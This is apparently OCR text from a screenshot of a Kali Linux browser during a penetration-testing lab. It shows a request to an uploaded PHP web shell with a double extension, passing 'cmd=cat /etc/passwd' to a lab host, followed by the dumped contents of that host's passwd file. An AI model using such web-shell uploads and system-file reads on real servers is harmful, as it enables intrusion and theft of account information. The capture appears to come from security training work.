 Mozilla Firefox
http://192.1...0/etc/passwd
192.168.56.101/admin/uploads/test.php.php3?cmd=cat%20 /etc
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash